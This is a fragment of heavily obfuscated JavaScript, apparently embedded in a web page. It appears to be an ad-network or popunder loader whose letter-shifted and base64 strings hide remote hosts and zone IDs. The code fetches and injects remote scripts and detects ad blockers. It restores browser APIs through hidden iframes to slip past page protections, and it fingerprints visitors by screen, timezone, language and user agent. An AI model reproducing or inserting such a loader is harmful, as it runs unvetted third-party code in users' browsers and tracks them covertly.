Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',ti='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=10474305,U=10474292,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS8xMDQ3NDMwNQ==\',lr=\'am5iaGkuY29t\',_n=2,On=1768584014*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'qyl\',Hn=\'eazi9vemy72\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_dbxdg\',Un=\'_iqruthqd\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new 